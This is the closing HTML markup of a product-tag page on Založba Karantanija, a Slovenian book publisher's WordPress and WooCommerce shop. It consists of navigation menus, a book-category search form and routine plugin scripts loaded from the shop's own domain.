                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Marjeta Zorec&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/marjeta-zorec\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"805f25c577","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "805f25c577" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"9476e2dac0","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Marjeta Zorec &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk (Requested URI contains query) 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-02-01 14:40:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916
body_size: 998
content:
